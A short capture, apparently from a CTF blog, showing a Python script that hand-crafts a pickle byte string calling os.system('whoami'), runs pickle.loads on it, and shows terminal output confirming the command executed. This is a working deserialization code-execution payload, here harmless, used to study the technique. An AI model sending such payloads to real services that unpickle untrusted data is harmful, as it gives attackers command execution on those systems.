 1 import pickle
2
3 a = b'''cos\nsystem\n(S"whoami"\ntR.'''
4 pickle.loads(a)
PROBLEMS 3 OUTPUT TERMINAL JUPYTER: VARIABLES DEBUG CONSOLE
店長@dianzh E: CTF python3 -u "e:\CTF\blog\python\src\pickle_temp.py"
dianzh\店長